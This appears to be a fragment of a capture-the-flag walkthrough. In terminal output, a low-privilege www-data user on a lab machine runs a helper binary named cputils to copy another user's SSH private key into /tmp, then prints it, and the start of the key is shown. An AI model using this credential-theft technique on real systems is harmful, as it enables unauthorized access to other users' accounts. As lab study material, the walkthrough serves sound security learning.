 www-data@olympus:/$ /usr/bin/cputils
/usr/bin/cputils
CPUtils
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
/home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/id_rsa
/tmp/id_rsa
File copied successfully.
www-data@olympus:/$ cat /tmp/id_rsa
cat /tmp/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABALr+COV2
NabdkfRp238WfMAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQChujddUX2i